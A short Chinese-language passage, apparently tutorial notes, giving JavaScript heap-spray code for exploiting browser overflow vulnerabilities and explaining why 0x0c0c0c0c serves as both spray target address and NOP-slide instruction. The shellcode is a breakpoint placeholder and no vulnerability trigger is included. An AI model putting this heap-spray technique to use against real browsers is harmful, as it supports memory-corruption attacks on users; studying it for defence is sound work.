 对浏览器溢出漏洞进行堆喷射利用的代码：

var sc = unescape("%ucccc%ucccc");

var nop = unescape("%u0c0c%u0c0c");

while (nop.length < 0x100000)

nop += nop;

nop = nop.substring(0,(0x80000-6)/2);

code = nop;

heap_chunks = new Array();

for (i = 0 ; i < 1000 ; i++)

heap_chunks[i] = code.substring(0, code.length);

0c0c0c0c既作为待喷射到的目标地址

同时也作为滑板指令：

0C 0C 对应的指令码： OR AL,0C //即 AL=AL or 0C